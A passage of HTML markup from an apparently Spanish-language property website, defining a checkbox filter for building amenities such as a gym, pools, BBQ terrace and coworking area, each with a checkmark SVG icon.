		<div class="jet-checkboxes-list" data-query-type="meta_query" data-query-var="zonas-comunes" data-smart-filter="checkboxes" data-filter-id="382" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="default" data-active-label="Zonas Comunes" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="is_custom_checkbox" data-apply-on="value"><div class="jet-filter-items-search">
	<input
		class="jet-filter-items-search__input"
		type="search"
		autocomplete="off"
		aria-label="Search in Zonas Comunes"
		placeholder="Buscar Zonas comunes..."	>
	<div class="jet-filter-items-search__clear">
		<svg width="22" height="28" viewBox="0 0 22 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
	</div>
</div><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Zonas Comunes</legend><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Porteria"
			data-label="Portería"
						aria-label="Portería"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Portería</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Gimnasio"
			data-label="Gimnasio"
						aria-label="Gimnasio"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Gimnasio</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Salon-comunal"
			data-label="Salón Comunal"
						aria-label="Salón Comunal"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Salón Comunal</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zonas-humedas"
			data-label="Zonas Humedas"
						aria-label="Zonas Humedas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zonas Humedas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Juegos Infantiles"
			data-label="Juegos Infantiles"
						aria-label="Juegos Infantiles"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Juegos Infantiles</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="terraza-bbq"
			data-label="Terraza BBQ"
						aria-label="Terraza BBQ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Terraza BBQ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="2-salones-sociales"
			data-label="2 Salones Sociales"
						aria-label="2 Salones Sociales"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">2 Salones Sociales</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="turco"
			data-label="Turco"
						aria-label="Turco"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Turco</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Sauna"
			data-label="Sauna"
						aria-label="Sauna"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Sauna</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="jacuzzi"
			data-label="Jacuzzi"
						aria-label="Jacuzzi"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Jacuzzi</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cancha-de-futbol-sintetica"
			data-label="Cancha de Fútbol Sintética"
						aria-label="Cancha de Fútbol Sintética"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cancha de Fútbol Sintética</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="salon-de-juegos"
			data-label="Salón de Juegos"
						aria-label="Salón de Juegos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Salón de Juegos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cancha-de-tenis"
			data-label="Cancha de Tenis"
						aria-label="Cancha de Tenis"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cancha de Tenis</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-piscina-adultos"
			data-label="Zona de Piscina Adultos"
						aria-label="Zona de Piscina Adultos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Piscina Adultos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-piscina-niños"
			data-label="Zona de Piscina Niños"
						aria-label="Zona de Piscina Niños"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Piscina Niños</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="2-ascensores-por-torre"
			data-label="2 Ascensores por Torre"
						aria-label="2 Ascensores por Torre"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">2 Ascensores por Torre</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Zona BBQ"
			data-label="Zona BBQ"
						aria-label="Zona BBQ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona BBQ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="Cancha Múltiple"
			data-label="Cancha Múltiple"
						aria-label="Cancha Múltiple"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cancha Múltiple</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="mascotario"
			data-label="Mascotario"
						aria-label="Mascotario"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Mascotario</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-picnic"
			data-label="Zona de Picnic"
						aria-label="Zona de Picnic"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Picnic</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-coworking"
			data-label="Zona Coworking"
						aria-label="Zona Coworking"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona Coworking</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="arenero"
			data-label="Arenero"
						aria-label="Arenero"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Arenero</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="casa-de-muñecas"
			data-label="Casa de Muñecas"
						aria-label="Casa de Muñecas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Casa de Muñecas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="huerta-urbana"
			data-label="Huerta Urbana"
						aria-label="Huerta Urbana"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Huerta Urbana</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zonas-verdes"
			data-label="Zonas Verdes"
						aria-label="Zonas Verdes"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
